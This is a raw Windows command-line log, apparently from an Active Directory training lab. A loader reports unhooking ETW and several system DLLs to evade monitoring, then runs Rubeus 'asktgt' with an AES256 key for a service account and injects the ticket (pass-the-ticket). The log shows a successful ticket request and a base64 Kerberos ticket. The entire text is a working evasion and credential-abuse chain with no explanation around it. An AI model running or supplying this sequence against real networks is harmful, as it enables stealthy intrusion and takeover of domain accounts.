 C:\Users\studentuser\test>.\Loader.exe -path Rubeus.exe -args asktgt /user:techservice /aes256:7f6825f607e9474bcd6b9c684dc70f7c1ca977ade7bfd2ad152fd54968349deb /ptt
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : Rubeus.exe Arguments : asktgt /user:techservice /aes256:7f6825f607e9474bcd6b9c684dc70f7c1ca977ade7bfd2ad152fd54968349deb /ptt
[*] Action: Ask TGT
[*] Got domain: tech.finance.corp
[*] Using aes256_cts_hmac_sha1 hash: 7f6825f607e9474bcd6b9c684dc70f7c1ca977ade7bfd2ad152fd54968349deb
[*] Building AS-REQ (w/ preauth) for: 'tech.finance.corp\techservice'
[*] Using domain controller: 172.16.4.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFzjCCBcqgAwIBBaEDAgEWooIEwTCCBL1hggS5MIIEtaADAgEFoRMbEVRFQ0guRklOQU5DRS5DT1JQ
oiYwJKADAgECoR0wGxsGa3JidGd0GxF0ZWNoLmZpbmFuY2UuY29ycKOCBG8wggRroAMCARKhAwIBCKKC
BF0EggRZpLjPLXymuIch1mYTedLtC34lJh4Puy7GoqusuOpnI1vRQXSX5Btd4Jaar9Nm3g6Cn/Re2RnA
YtDRbDjfPkk8JOZIpqDqYkp9Onut5AEuv8zWV+seNtCMhTp0OWhAQj8hcDbevNGPL2fL1Q7QEf09czNz
NPYnxRyNUbA2FtN3V2UAAEp3Lhb9NdojzTXdynvYL7y/zz9jN7H2oer5yiAkLLp78uG3JLp6EcjrOqdB
h+rRWuUag/CVTwkKtwov+47sAG8/lfQloTzKGFPTBDNZNqQcAP1Y3mAeeLP+Ida9VTp/OBqVpMvWPmLD
XZw7SWae91q/XX9pns+ispqFCmrz9WGwoRdW20gHQ6tALwiknrA2rUhKULOhd3ROu2jZR+QuCASSeS2k
0Lf7PjwgdLSXfGEMkVwxCT3guQC4QkPY+s6yY8Zoxq/gIk89lltWzyqLEgIp92G8NFI6k8UX+i8inOFm
SsGR28zBTisPICCiFwtVK8HxOIy3jDztwB0zYXZFQIF36+UWChnlRsa3EH/If3PjHtVB75ZLs/337W25
wpn9apfcM0fprVvKoxhvYfcR1wnS1h2wxtWd+oASCliwa6IYfFqOHQPvEpa9l22qGRwFJhEQNWS0nxgW
T1NVvEHcD/RHrGIwA/nmo5dnccOmNeAXkvaRjsddCp/zygS3kGxJ8y2+PsWlWfx4tZokEqPqkskrcHtc
PRt8dkHMWKjzxrkoE2ZVKNcX329ZJpYdDLbXeUn0vVBOFPdwYbD75lLZsAvz3rY0gecyZ3sbMn58s7fY
kjS8MKW0WqjPGUnlE40vGzrNOZkfRNJeOojhw9jiujquSsLeihYe+Ga5W8uhmZjx6FRyFLTfSshllFoi
MY8+Q4yU9NgUsUNZLDgkom6rrDaTWa4alFPdrNnSAD5hnzj8SR5aj0F55Vwt1OBYTjktXY3oXlwrt/f1